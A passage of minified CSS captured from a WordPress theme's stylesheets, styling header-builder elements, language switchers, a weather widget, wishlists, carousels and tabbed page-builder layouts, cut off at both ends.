circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.whb-language .nice-select .current{line-height:3.3}.whb-language .header-language-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:100%}.wpml-ls-legacy-dropdown-click a{display:initial;padding:0}.wpml-ls-statics-shortcode_actions,.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a{background-color:transparent!important;border-color:transparent;width:auto}.wpml-ls-statics-shortcode_actions a{background-color:transparent;border:none}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{font-family:themify;content:"\e64b";border:none;top:calc(50% - .37em);font-size:12px}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu{border:1px solid #ccc;position:relative;background:#fff;padding:2px}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{padding:10px;text-align:center}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:after,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:before{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;top:-4px;content:'';right:9px;margin-left:-9px;position:absolute;z-index:999}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:before{border-left:6px solid rgba(101,101,101,0);border-right:6px solid rgba(93,93,93,0);border-bottom:6px solid;border-bottom-color:#ccc;top:-6px;margin-left:-9px;z-index:99}.wn-polylang-switcher-inline li{list-style:none;display:inline-block;margin:0 5px}.wn-polylang-switcher-inline li a{color:#222}.wn-polylang-switcher-dropdown select{width:auto;margin:0}#wpc-weather{padding:0;margin:0}#wpc-weather .now,#wpc-weather .now div,.wpc-weather-id,.wtop-weather{display:inline-block}.wpc-weather-id{line-height:0}#wpc-weather .today{width:initial;float:left;line-height:29px}#wpc-weather .now{float:right}#wrap #wpc-weather .climacon_component-fill{fill:#fff}#wpc-weather .short_condition{width:auto}#wpc-weather .now .time_symbol.climacon svg,#wpc-weather.small .now .time_symbol svg{margin:0;width:26px;height:26px;vertical-align:middle}#whb-hamburger-scroll{left:320px!important}#wpc-weather .now .time_temperature:after{line-height:20px}#wpc-weather .now .time_symbol.climacon svg{fill:#de2f68}.wtop-weather{border-left:1px solid #e2e2e2;vertical-align:middle;padding:7px 0 4px 20px;color:#de2f68}#wpc-weather .now .time_temperature,#wpc-weather .now .time_temperature:after,.wtop-weather span{font-size:inherit!important}#wpc-weather .wpc-highlight{display:block;float:right;font-weight:400;margin-left:3px}#wpc-weather .today .day{width:initial}#wpc-weather .now .location_name{float:right;line-height:29px;font-size:inherit!important}.whb-weather .wpc-weather-id #wpc-weather .now .time_temperature:after{line-height:15px;font-size:19px}#wpc-weather.small .now .time_temperature{margin-right:10px;margin-left:8px}#webnus-header-builder .socialfollow a{margin-right:0}#wrap .br-last-0.whb-nav-wrap #nav li:last-child a{border-right:0}.whb-icon-menu-wrap{position:relative}.whb-icon-menu-content{display:none;position:absolute;top:100%;background:#fff;box-shadow:0 3px 14px -6px rgba(0,0,0,.1)}.whb-icon-menu-wrap #nav{margin:0;list-style:none}#wn-icon-menu-trigger{position:absolute;top:0;bottom:0;left:0;right:0}.whb-icon-menu-wrap #nav li{display:block;margin:0}.whb-icon-menu-wrap #nav li>a{color:#666;display:block;padding:5px 15px}.whb-icon-menu-wrap #nav li>a i{margin-right:10px}.whb-icon-menu-wrap #nav li>a span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-4px);position:absolute}.whb-icon-menu-wrap #nav li>a span.menu-item-badge{position:relative;top:-2px}.whb-icon-menu-content ul#nav{width:240px;box-shadow:0 12px 53px -7px rgba(123,128,136,.22);padding:20px 10px;border:1px solid #eff1f3}.whb-wishlist{position:relative}#wn-wishlist-icon{position:absolute;top:0;bottom:0;left:0;right:0}.wn-header-wishlist-wrap{border:1px solid #e4e4e4;background:#fff;width:370px;display:none;position:absolute;top:100%;box-shadow:0 2px 14px -5px rgba(0,0,0,.1);z-index:99}#webnus-header-builder .wn-wishlist-total{margin-top:30px;margin-bottom:0;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;padding:4px 0;text-align:center;font-weight:400;background:#f8f8f8}#webnus-header-builder .wn-wishlist-content{padding:25px 20px 25px 6%;border-bottom:1px solid #e4e4e4;position:relative}#webnus-header-builder .wn-wishlist-content:hover{background:#f8f8f8}.wn-header-wishlist-content-wrap .wn-wishlist-img{float:left;width:64px;margin-right:14px}.wn-header-wishlist-content-wrap .wn-wishlist-entry-content{margin-top:-5px}.wn-header-wishlist-content-wrap a.wn-wishlist-title{line-height:20px;font-size:13px;text-transform:uppercase;color:#000;opacity:1;font-weight:400}.wn-header-wishlist-content-wrap .wn-remove-from-wishlist{position:absolute;right:1px;top:4px;font-size:24px;z-index:999;color:#fd5f82}.whb-wishlist .wn-wishlist-modal-icon .header-wishlist-count-icon{position:absolute;top:50%;font-size:12px;width:16px;height:16px;display:inline-block;line-height:16px;color:#fff;text-align:center;left:15%}.whb-sticky-view{position:fixed;top:0;width:100%;display:block;z-index:99;opacity:0;visibility:hidden;background-color:#fff}.admin-bar .whb-sticky-view{top:32px}@media screen and (max-width:782px){.admin-bar .whb-sticky-view{top:46px}}.transparent-header-w .whb-sticky-view{background-color:transparent}.whb-sticky-view.is-hidden{top:-100px}.whb-sticky-view.is-visible,.whb-sticky-view.whb-sticky-fixed{display:block;opacity:1;visibility:visible;transition:top .3s cubic-bezier(.17,.04,.03,.94),opacity .3s ease}.whb-sticky-view.is-bottom{top:0;opacity:1;visibility:visible}.whb-sticky-view.is-top{display:block;top:-100px}.whb-sticky-view.header-sticky-hide{display:block;top:-100px;opacity:0;transition:top .6s cubic-bezier(.17,.04,.03,.94),opacity .3s ease}.whb-sticky-view.header-sticky-hide.is-top{opacity:0;visibility:hidden;transition:opacity .1s cubic-bezier(.45,.05,.55,.95)}.whb-sticky-view.downscroll.is-hidden,.whb-sticky-view.upscroll.is-hidden{top:-200px;transition:all .5s cubic-bezier(.17,.04,.03,.94);opacity:1;visibility:visible}.wn-contact-form.wn-element-dropdown{padding:20px 15px;border:1px solid #e3e3e3}.wn-contact-form.wn-element-dropdown input.wpcf7-form-control.wpcf7-submit{text-transform:uppercase;border-radius:1px;padding:15px 25px;margin-bottom:0}@media only screen and (max-width:991px){.whb-sticky-view.hide-in-reponsive{display:none}}.whb-profile-image-wrap{float:left;margin-right:20px}.whb-profile-content{float:left}.whb-profile-socials-wrap{margin-top:5px}.whb-profile-name{padding-top:28px;display:block;color:#2f2f2f;font-size:21px}.whb-profile-socials-dropdown-arrow i,.whb-profile-socials-text i{font-size:10px}.whb-profile-socials-divider:before{content:'';display:inline-block;width:50px;height:2px;background:#e4e4e4;margin:4px 0}.whb-profile-socials-divider:after{content:'';display:inline-block;background:#ff6b43;width:6px;height:6px;border-radius:50%;margin:2px 8px 2px 4px}.whb-profile-socials-text{position:relative;display:inline-block;padding-bottom:4px;-webkit-transition:all .2s ease;transition:all .2s ease}.whb-profile-socials-text:hover,.whb-profile-socials-text:hover i{cursor:pointer;color:#ff6b43}.whb-profile-socials-icons{display:block;border:1px solid #e4e4e4;padding:15px 17px;position:absolute;min-width:125px;top:28px;z-index:9999999999}.whb-profile-socials-icons.profile-socials-show{opacity:1;visibility:visible}.whb-profile-socials-icons.profile-socials-hide{opacity:0;visibility:hidden}.whb-profile-socials-icons a{color:#444;font-size:11px;text-transform:uppercase;letter-spacing:1px;-webkit-transition:all .2s ease;transition:all .2s ease}.whb-profile-socials-icons a:hover{color:#ff6b43}.whb-spinner-wrap{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#fff;opacity:.75;z-index:999}body>.whb-spinner-wrap{z-index:99999999;opacity:1}.whb-spinner{width:40px;height:40px;position:relative;margin:200px auto 0}#webnus-header-builder .whb-spinner{position:absolute;top:calc(50% - 20px);left:calc(50% - 20px);margin-top:0}.whb-spinner .double-bounce1,.whb-spinner .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#008aff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.whb-spinner .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}#wpcontent.mtrl_nopagetitle{padding-top:9px}.whb-frontend-builder-wrap .menu li{max-width:inherit}.whb-login .icon-right .wn-header-avatar,.whb-login .icon-right i{float:right;display:inline-block}.whb-jpsocial-wrap .jetpack-social-navigation ul{margin:0}#wrap .whb-responsive-menu-wrap .elementor-column{width:100%}.header-social-icons a{transition:all .25s}.whb-social-grow a:hover{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.whb-social-shrink a:hover{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.whb-social-rotate a:hover{-webkit-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}@-webkit-keyframes swing{15%{-webkit-transform:translateX(5px);transform:translateX(5px)}30%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}50%{-webkit-transform:translateX(3px);transform:translateX(3px)}65%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes swing{15%{-webkit-transform:translateX(5px);transform:translateX(5px)}30%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}50%{-webkit-transform:translateX(3px);transform:translateX(3px)}65%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.whb-social-swing a:hover{-webkit-animation:swing 1s ease;animation:swing 1s ease;-webkit-animation-iteration-count:1;animation-iteration-count:1}.whb-social-btt a:hover i{margin-top:-20px}.whb-social-btt a i{transition:all .3s}@media(min-width:992px){.wn-edge-onepage .whb-wrap{position:fixed;top:0}}.wn-edge-onepage .whb-sticky-view{display:none}.whb-lifterlms-search-wrap{margin-top:60px;margin-bottom:20px}.whb-lifterlms-search-btn,.whb-lifterlms-search-input{display:inline-block}.whb-lifterlms-search-btn input#searchsubmit{padding:18px 17px;font-size:14px;text-transform:uppercase;font-weight:400;margin:0;border-radius:0}.whb-lifterlms-search-input input{box-shadow:none;border:1px solid #eee;border-right:none;margin:0;height:55px;border-radius:0;font-size:13px;color:#8a8a8a;padding-left:22px}

--- FILE ---
content_type: text/css
request_url: https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/base/wn-master.css?ver=5.5.1
body_size: 121668
content:
#wrap .kc_single_image{width:100%}#wrap .kc_single_image img{max-width:100%;display:initial}#wrap a.button:before{display:none}.kc-elm.wn-kc-elm{float:unset;width:auto;overflow:hidden}#wrap .kc-elm .w-map,.kc-elm .our-clients-wrap,.kc-elm div.wpcf7,.wn-deep-title-wrap.kc-elm{width:100%}.kc-elm.kc_col-sm-12{float:unset}.stretch_section_content .container-fluid .kc_col-sm-12{padding:0}#wrap .kc_text_block{display:block;width:100%}.vc_row.vc_row-o-content-top>.kc_column_inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-bottom>.kc_column_inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-middle>.kc_column_inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kc-elm.vc_row.vc_row-o-equal-height{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;flex-wrap:wrap}.kc-elm.vc_row.vc_row-o-equal-height>.kc_column_inner>.kc-col-inner-container{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;flex-wrap:wrap;height:100%;width:100%}#wrap .kc-elm.vc_row.vc_row-o-equal-height .container{width:100%}.kc-elm.vc_row.vc_row-o-equal-height.vc_row.vc_row-o-content-top>.kc_column_inner,.kc-elm.vc_row.vc_row-o-equal-height.vc_row.vc_row-o-content-top>.kc_column_inner>.kc-col-inner-container{align-content:flex-start;align-items:flex-start}.kc-elm.vc_row.vc_row-o-equal-height.vc_row.vc_row-o-content-middle>.kc_column_inner,.kc-elm.vc_row.vc_row-o-equal-height.vc_row.vc_row-o-content-middle>.kc_column_inner>.kc-col-inner-container{align-content:center;align-items:center}.kc-elm.vc_row.vc_row-o-equal-height.vc_row.vc_row-o-content-bottom>.kc_column_inner,.kc-elm.vc_row.vc_row-o-equal-height.vc_row.vc_row-o-content-bottom>.kc_column_inner>.kc-col-inner-container{align-content:flex-end;align-items:flex-end}.kc-elm .our-clients-type4 .center .our-client-item{margin:45px 39px}#wrap .kc-elm .button.arrow:before{color:#000}.kc-elm [class*=" et-"],.kc-elm [class*=" et-"]:before,.kc-elm [class^=et-],.kc-elm [class^=et-]:before{line-height:1}
.vc_container:after,.vc_container:before,.wpb_row:after,.wpb_row:before{content:" ";display:table}.vc_container:after,.wpb_row:after{clear:both}.text-left,.vc_align_left{text-align:left}.text-right,.vc_align_right{text-align:right}.text-center,.vc_align_center{text-align:center}.vc_container{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}#wrap .vc_col-has-fill>.vc_column-inner,#wrap .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,#wrap .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,#wrap .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,#wrap .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,#wrap .vc_row-has-fill>.vc_column_container>.vc_column-inner,#wrap .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,#wrap .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,#wrap .vc_section.vc_section-has-fill,#wrap .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,#wrap .vc_section.vc_section-has-fill+.vc_section{padding-top:0}.wpb_row{margin-left:-10px;margin-right:-10px}@media (min-width:1200px){.wpb_row{margin-left:-15px;margin-right:-15px}}@media (max-width:767px){.wpb_row .wpb_column{margin-bottom:20px}.wpb_row>:last-child,.wpb_row>:last-child>.wpb_column{margin-bottom:0}}.wpb_row.full-row .vc_col-lg-12,.wpb_row.full-row .vc_col-md-12,.wpb_row.full-row .vc_col-sm-12,.wpb_row.full-row .vc_span12{padding:0}.wpb_row.full-row .wpb_column .vc_col-lg-12,.wpb_row.full-row .wpb_column .vc_col-md-12,.wpb_row.full-row .wpb_column .vc_col-sm-12,.wpb_row.full-row .wpb_column .vc_span12{padding-left:10px;padding-right:10px}.wpb_row .vc_col-lg-12 .wpb_row,.wpb_row .vc_col-md-12 .wpb_row,.wpb_row .vc_col-sm-12 .wpb_row,.wpb_row .vc_span12 .wpb_row{margin-left:-10px;margin-right:-10px;width:auto}@media only screen and (min-width:1200px){.wpb_row .vc_col-lg-12 .wpb_row,.wpb_row .vc_col-md-12 .wpb_row,.wpb_row .vc_col-sm-12 .wpb_row,.wpb_row .vc_span12 .wpb_row{margin-left:-15px;margin-right:-15px;width:auto}.wpb_row.full-row .vc_col-lg-12,.wpb_row.full-row .vc_col-md-12,.wpb_row.full-row .vc_col-sm-12,.wpb_row.full-row .vc_span12{padding:0}.wpb_row.full-row .wpb_column .vc_col-lg-12,.wpb_row.full-row .wpb_column .vc_col-md-12,.wpb_row.full-row .wpb_column .vc_col-sm-12,.wpb_row.full-row .wpb_column .vc_span12{padding-left:15px;padding-right:15px}}@media only screen and (max-width:767px){.wpb_row .vc_col-md-12 .wpb_row,.wpb_row .vc_col-sm-12 .wpb_row,.wpb_row .vc_span12 .wpb_row{margin-left:0;margin-right:0;width:100%}}.columns .container:not(.force-container),.container .container:not(.force-container),.container.wrapping,.wpb_column .container:not(.force-container),.wpb_row [class*=vc_span] .wpb_row .container,.wpb_row [class*=vc_col] .wpb_row .container{width:auto;margin:0;padding:0}.wpb_teaser_grid{margin-top:20px}.wpb_teaser_grid .entry-content,.wpb_teaser_grid p{font-size:13px;font-weight:400;color:#818181;clear:right;line-height:1.8!important;padding:6px 0 18px}.wpb_teaser_grid img{width:100%;border-bottom:3px solid #eee;margin-bottom:8px;height:auto!important}.wpb_teaser_grid h2.post-title{font-size:18px;margin-bottom:5px;font-weight:400;line-height:1.3}.wpb_teaser_grid.wpb_teaser_grid_post h2.post-title{font-size:23px;font-weight:700;margin:10px 0}.wpb_teaser_grid h2.post-title a{color:#2e373d}.wpb_teaser_grid h2.post-title a:hover{color:#e84a52}.wpb_teaser_grid ul.wpb_thumbnails-fluid li{padding:0 10px}@media only screen and (min-width:1200px){.wpb_teaser_grid ul.wpb_thumbnails-fluid li{padding:0 15px}}.wpb_teaser_grid .categories_filter{display:block;margin:14px 10px 24px!important;text-align:center;clear:both;list-style:none}#main-content .wpb_teaser_grid .categories_filter li a{border-radius:0;padding:6px 12px;font-size:13px;line-height:1.2;color:#333;font-weight:400;margin-top:0;text-align:center;width:auto;border:2px solid #f0eeed}#main-content .wpb_teaser_grid .categories_filter li a:hover{border-color:#e84a52}#main-content .wpb_teaser_grid .categories_filter li.active a,.wpb_teaser_grid .categories_filter li a:active{border:2px solid #e84a52;color:#e84a52}.wpb_carousel .wpb_thumbnails-fluid>[class*=vc_span]{padding-bottom:10px}.teaser-metadata{display:inline-block;color:#888;font-size:12px;font-weight:400;text-transform:lowercase;padding:6px 0 7px}.teaser-metadata span{padding-right:8px}.teaser-metadata strong{font-weight:400;color:#a8b1b4}.wpb_teaser_grid .entry-content{clear:left}#wrap .wpb_gallery_slides{position:relative}.wpb_gallery_slides .flex-caption{position:absolute;width:62%;background:rgba(255,255,255,.97);box-shadow:0 0 5px rgba(0,0,0,.05);left:0;right:0;bottom:11%;margin:auto;padding:35px;text-align:center}.wpb_gallery_slides .flex-caption h2.post-title{font-size:27px;font-weight:700;line-height:1.3;letter-spacing:-.03em;margin-bottom:6px}.wpb_gallery_slides .flex-caption h2.post-title a{color:#2a2a2a}.wpb_gallery_slides .flex-caption h2.post-title a:hover{color:#fa5555}.wpb_gallery_slides .flex-caption a.readmore{font-size:10px;padding:6px 12px;text-transform:uppercase;letter-spacing:1.5px;border-radius:0;font-weight:600;color:#fff;margin-top:10px;margin-bottom:0;float:none;border:2px solid #fff;text-shadow:0 1px 3px rgba(0,0,0,.6);box-shadow:0 1px 3px rgba(0,0,0,.4);display:inline-block}.wpb_gallery_slides .flex-caption a.readmore:after{content:"";display:none}.wpb_gallery_slides .flex-caption h6,.wpb_gallery_slides .flex-caption h6 a{font-size:17px;font-weight:400;color:#4a4a4a}.wpb_gallery_slides .flex-caption h6 a:hover{color:#fa5555;text-decoration:underline}.wpb_gallery_slides .flex-control-nav{display:none}.wpb_gallery_slides .flex-direction-nav a{opacity:.28;padding:30px 5px}.wpb_gallery_slides:hover .flex-direction-nav a{opacity:.65}.wpb_gallery_slides .flex-direction-nav a:hover{opacity:1}.wpb_gallery_slides .flex-direction-nav .flex-next,.wpb_gallery_slides .flex-direction-nav .flex-prev{border-radius:0;background:0 0;border:none}.wpb_gallery_slides .flex-direction-nav .flex-next{margin-right:5px}.wpb_gallery_slides .flex-direction-nav .flex-prev{margin-left:3px}.wpb_gallery_slides .flex-direction-nav a i{width:34px;height:34px;font-size:12px;color:#000;background:#fff;padding:12px 10px 12px 14px;border-radius:33px;display:inline-block}.wpb_gallery_slides .flex-direction-nav a.flex-prev i{padding:12px}.wpb_gallery_slides.flexslider:hover .flex-next:hover,.wpb_gallery_slides.flexslider:hover .flex-prev:hover{background:0 0}.col-md-4 .wpb_gallery_slides .flex-direction-nav a i{border:none;padding:0}@media only screen and (max-width:768px){.wpb_gallery_slides .flex-caption{padding:20px}.wpb_gallery_slides .flex-caption h2.post-title{font-size:17px}.wpb_gallery_slides .flex-caption h6,.wpb_gallery_slides .flex-caption h6 a{font-size:12px}.wpb_gallery_slides .flex-caption a.readmore{display:none}.wpb_categories_filter li,.wpb_teaser_grid .categories_filter li{margin-bottom:23px}}@media only screen and (max-width:480px){.wpb_gallery_slides .flex-caption{display:none}}.vc-carousel-indicators{position:absolute;bottom:-36px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.vc-carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border-radius:10px;cursor:pointer;border:1px solid #888;background-color:#888}.vc-carousel-indicators .vc-active{background-color:transparent;border:1px solid #666}.vc-carousel-indicators .vc-partial{opacity:.5}.vc-carousel{position:relative;padding-top:22px}.vc-carousel .vc-carousel-inner{position:relative;overflow:hidden;width:100%}.vc-carousel .vc-carousel-inner .vc-carousel-slideline{position:relative;overflow:hidden}.vc-carousel .vc-carousel-inner .vc-carousel-slideline .vc-carousel-slideline-inner{left:0;position:relative;width:100%}.vc-carousel .vc-carousel-inner .vc-carousel-slideline .vc-carousel-slideline-inner.vc-transition{-webkit-transition:.5s ease left;transition:.5s ease left}.vc-carousel .vc-carousel-inner .vc-carousel-slideline .vc-carousel-slideline-inner.vc-transition.vc-swipe-transition{-webkit-transition-duration:.2s;transition-duration:.2s}.vc-carousel .vc-carousel-inner .vc-carousel-slideline .vc-carousel-slideline-inner>.vc-item{float:left;visibility:hidden}.vc-carousel .vc-carousel-inner .vc-carousel-slideline .vc-carousel-slideline-inner>.vc-item>a>img,.vc-carousel .vc-carousel-inner .vc-carousel-slideline .vc-carousel-slideline-inner>.vc-item>img{display:block;max-width:100%;height:auto;line-height:1}.vc-carousel.vc-per-view-more .vc-carousel-slideline .vc-carousel-slideline-inner>.vc-item>.vc-inner{margin-right:18px;margin-left:2px}.vc-carousel.vc_carousel_vertical .vc-carousel-slideline{overflow:hidden}.vc-carousel.vc_carousel_vertical .vc-carousel-slideline .vc-carousel-slideline-inner{width:100%}.vc-carousel.vc_carousel_vertical .vc-carousel-slideline .vc-carousel-slideline-inner.vc-transition{-webkit-transition-property:top;transition-property:top}.vc-carousel.vc_carousel_vertical .vc-carousel-slideline .vc-carousel-slideline-inner .vc-item{float:none}.vc-carousel.vc_carousel_vertical .vc-carousel-indicators{position:absolute;top:2%;right:3%;left:auto;width:10px}.vc-carousel.vc_carousel_vertical .vc-carousel-indicators li{display:block;margin:0 auto 3px;width:6px;height:6px}.vc-carousel.vc_carousel_vertical .vc-carousel-indicators li.vc-active{width:8px;height:8px;margin:0 auto 1px}.vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner>.vc-item{visibility:visible}.vc-carousel-control{position:absolute;padding:0;top:0;left:50%;bottom:0;margin-top:-32px;font-size:22px;text-align:center}#wrap .vc-carousel .vc-carousel-indicators{display:none}#wrap .vc-carousel-control{opacity:1}#wrap .vc-carousel-control.vc-left{margin-left:-71px;left:50%}#wrap .vc-carousel-control.vc-right{right:auto;left:50%;margin-left:-35px}.vc-carousel-control .glyphicon-chevron-left,.vc-carousel-control .glyphicon-chevron-right,.vc-carousel-control .icon-next,.vc-carousel-control .icon-prev{position:absolute;z-index:5;display:inline-block}.vc-carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.text-hide,.vc-carousel-caption .btn{text-shadow:none}#wrap .vc_carousel .wpb_wrapper{border-top:1px solid #e9e9e9;padding-top:10px;margin-top:17px;padding-bottom:10px}#wrap .vc_carousel .vc-carousel-control{top:15px}#wrap .vc_carousel .vc-carousel-control .icon-next,#wrap .vc_carousel .vc-carousel-control .icon-prev{opacity:1;background-color:#fff;width:36px;height:36px;padding:10px;border-radius:50%;right:auto;margin-left:5px;top:-14px;border:none;color:#acb0b2}#wrap .vc_carousel .vc-carousel-control .icon-next:hover,#wrap .vc_carousel .vc-carousel-control .icon-prev:hover{border-color:#e84a52;color:#e84a52;background:#fff}#wrap .vc_carousel .vc-carousel-control .icon-next:before,#wrap .vc_carousel .vc-carousel-control .icon-prev:before{opacity:1;position:absolute;top:7px;right:9px;font-family:FontAwesome;font-size:16px;color:inherit;content:"\f054";speak:none;font-style:normal}#wrap .ui-widget,#wrap .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav a{font-family:Poppins,'Open Sans',Helvetica,Arial,sans-serif}#wrap .vc_carousel .vc-carousel-control .icon-prev:before{right:11px;content:"\f053"}#wrap .vc_carousel p{font-size:13px;font-weight:400;color:#666;clear:right;line-height:1.6!important}#wrap .vc_carousel img{width:100%;border-bottom:3px solid #e2e2e2;margin-bottom:8px;height:auto}#wrap .vc_carousel h2.post-title{font-size:17px;margin-bottom:7px;margin-top:7px;font-weight:400;line-height:1.3}#wrap .vc_carousel h2.post-title a{color:#2e373d}#wrap .vc_carousel h2.post-title a:hover{color:#e84a52}@media screen and (min-width:768px){.vc-carousel-caption{left:20%;right:20%;padding-bottom:30px}}@media screen and (max-width:767px){#wrap .vc_carousel .vc-carousel-control{top:9px}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{color:transparent;background-color:transparent;border:0}.entry-content ol.vc-carousel-indicators{margin:0 0 0 -30%}.entry-content .vc_carousel_vertical ol.vc-carousel-indicators{margin:1px 0 0;bottom:auto}.wpb_images_carousel.carousel .vc-carousel-inner .vc-carousel-slideline .vc-carousel-slideline-inner>.item>a{display:block}.wpb_images_carousel.carousel .vc-carousel-inner .vc-carousel-slideline .vc-carousel-slideline-inner>.item>a>img{margin:auto}#wrap .wpb_content_element .wpb_tabs_nav,#wrap .wpb_content_element .wpb_tour_tabs_wrapper{padding:0}#wrap .wpb_content_element .wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important;border-bottom:1px solid #e5e5e5}#wrap #content .wpb_content_element .wpb_tabs_nav{margin:0}#wrap .wpb_content_element .wpb_tabs_nav li{background:#f7f7f7;display:block;margin-bottom:-1px!important;margin-right:-1px!important;line-height:18px;border:1px solid #e5e5e5;white-space:nowrap;list-style:none!important}#wrap .wpb_content_element .wpb_tabs_nav li:after,#wrap .wpb_content_element .wpb_tabs_nav li:before{display:none!important}#wrap .wpb_content_element .wpb_tabs_nav li:hover{background-color:#fbfbfb}#wrap .wpb_content_element .wpb_tabs_nav .ui-state-active,#wrap .wpb_content_element .wpb_tabs_nav .ui-state-active:hover,#wrap .wpb_content_element .wpb_tabs_nav .ui-state-focus,#wrap .wpb_content_element .wpb_tabs_nav .ui-state-focus:hover{border-bottom-color:#fff;background:#fff;padding-top:6px;margin-top:-6px}#wrap .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{cursor:default}#wrap .wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide{display:none}#wrap .wpb_content_element .wpb_accordion_header a,#wrap .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:none;text-decoration:none;display:block;padding:12px 18px;font-size:13px;color:#555}#wrap .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,#wrap .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color:#fff;border:1px solid #e5e5e5;border-top:none}#wrap .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,#wrap .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:20px}#wrap .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,#wrap .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content>.wpb_content_element:last-child,#wrap .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,#wrap .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}#wrap .wpb_tabs .wpb_tabs_nav li{float:left;margin:0 1px 0 0}#wrap .wpb_tour .wpb_tabs_nav{float:left;display:block;border:none;border-right:1px solid #e5e5e5;padding:40px 0;width:20%;min-width:98px}#wrap .wpb_tour .wpb_tabs_nav li{margin:0 0 1px;padding:0;background:#f9f9f9;border:1px solid #e5e5e5;border-left:none}#wrap .wpb_tour .wpb_tabs_nav .ui-state-active,#wrap .wpb_tour .wpb_tabs_nav .ui-state-active:hover,#wrap .wpb_tour .wpb_tabs_nav .ui-state-focus,#wrap .wpb_tour .wpb_tabs_nav 